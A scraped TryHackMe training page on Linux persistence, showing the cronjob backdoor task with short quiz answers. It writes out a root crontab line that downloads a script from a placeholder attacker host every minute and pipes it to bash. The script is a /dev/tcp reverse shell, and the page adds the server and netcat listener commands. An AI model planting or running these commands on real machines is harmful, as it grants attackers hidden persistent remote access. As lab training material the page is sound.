 Try
Hack
Me
10 10
1110
0101 01
010
1
Learn > Linux Backdoors
Linux Backdoors
Learn all the different techniques used to backdoor a linux machine!
Easy 45 min
10 10
1110
0101 01
010
Share your achievement Start AttackBox Help Save Room 768 Options
Room completed ( 100% )
Task 1 Introduction
Task 2 SSH Backdoors
Task 3 PHP Backdoors
Task 4 CronJob Backdoors
Let's now get into the 3rd backdoor technique!
This backdoor consists of creating a cronjob!
If you take a look at your cronjobs file, which is /etc/cronjob, you would see something like this:
ot@ip-10-10-121-199:~# cat /etc/crontab
/etc/crontab: system-wide crontab
Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
This represents all the tasks that are scheduled to run at some time on your machine.
Once you got root access on any host, you can add any scheduled task. You could even just configure a task where every minute a reverse shell is sent to you. Which is exactly what we're
going to do.
Notice the 2 letters on top of the tasks : "m and h"
Those are the letters that indicate if the task should run every hour or every minute.
In the example above, you can see that there is a "*" symbol under the "h". This means that the following task would run every hour.
Now let's get to our backdoor!
Add this line into our cronjob file :
* * * * * root curl http://<yourip>:8080/shell | bash
Notice that we put a "*" star symbol to everything. This means that our task will run every minute, every hour, every day , etc .
We first use "curl" to download a file , and then we pipe it to "bash"
The contents of the "shell" file that we are using are simply :
-------------------------------------------------
#!/bin/bash
bash -i >& /dev/tcp/ip/port 0>&1
--------------------------------------------------
We would have to run an HTTP server serving our shell.
You can achieve this by running : "python3 -m http.server 8080"
Once our shell gets downloaded, it will be executed by "bash" and we would get a shell!
*Don't forget to listen on your specified port with "nc -nvlp <port>"*
Please note that this backdoor isn't really hidden because everyone can see it just by looking inside /etc/crontab.
Answer the questions below
What does the letter "m" mean in cronjobs?
minute Correct Answer
What does the letter "h" mean in cronjobs?
hour Correct Answer
Task 5 .bashrc Backdoors
Task 6 pam_unix.so Backdoors
Created by Room Type Users in Room Created
ustoun0 Free Room. Anyone can deploy virtual machines 13,293 1480 days ago
in the room (without being subscribed)!
Copyright TryHackMe 2018-2025